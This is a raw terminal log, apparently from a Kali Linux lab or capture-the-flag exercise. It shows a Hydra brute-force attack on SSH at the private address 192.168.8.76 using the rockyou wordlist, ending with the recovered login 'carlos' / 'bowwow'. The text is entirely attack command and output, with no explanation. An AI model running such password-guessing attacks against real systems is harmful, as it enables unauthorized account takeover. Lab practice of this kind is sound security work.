 ┌──(root㉿kali)-[/home/kali]
└─# hydra -l carlos -P /usr/share/wordlists/rockyou.txt ssh://192.168.8.76 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-21 17:41:34
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a prev
ious session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 t
ries per task
[DATA] attacking ssh://192.168.8.76:22/
[STATUS] 70.00 tries/min, 70 tries in 00:01h, 14344329 to do in 3415:19h, 4 active
[STATUS] 44.67 tries/min, 134 tries in 00:03h, 14344265 to do in 5352:21h, 4 active
[STATUS] 35.57 tries/min, 249 tries in 00:07h, 14344150 to do in 6720:50h, 4 active
[22][ssh] host: 192.168.8.76   login: carlos   password: bowwow
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-21 17:50:47